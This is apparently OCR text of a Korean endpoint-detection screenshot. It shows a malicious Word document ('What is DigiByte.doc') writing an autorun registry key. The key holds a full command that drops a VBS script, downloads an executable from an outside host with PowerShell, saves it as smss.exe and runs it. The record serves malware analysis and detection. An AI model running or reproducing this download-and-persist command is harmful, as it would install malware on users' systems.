 WORKGROUP \ user
1
explorer.exe
parent process
2
WINWORD.EXE
process
5 file event
R
1 registry event
1 registry event
registry event
작업선택
수행 정보
Event Time 2023-09-26 14:23:28
Event Type RegSetValue ?
Process Name WINWORD.EXE
RegKeyPath HKEY_USERS₩S-1-5-21-409108736-1388321922-
3195875846-
1002₩Software₩Microsoft₩Windows₩CurrentVersion
₩Run
RegValueName MS_Office
RegValue cmd /c echo WScript.CreateObject("WScript.Shell").run
"cmd /c powershell iwr -outf %tmp%₩smss.exe
https://shoru.net/db/main_db & start
%tmp%₩smss.exe",0,false>"C:₩Users₩Public₩Libraries
₩lib.vbs"&wscript "C:₩Users₩Public₩Libraries₩lib.vbs"
RegDataSize 478
RegDataType REG_SZ
Detect Type XBA
Tag Autorun
Custom Tag 사용자정의 태그를 입력하세요.
위협 정보
탐지 시각 2023-09-26 14:23:29
탐지 엔진 XBA Misc
대응 아티팩트 확보
룰 ID T1547.001 - Boot or Logon Autostart Execution:
Registry Run Keys / Startup Folder (Custom_00002)
?
탐지 위협 What is DigiByte.doc
신뢰도 100%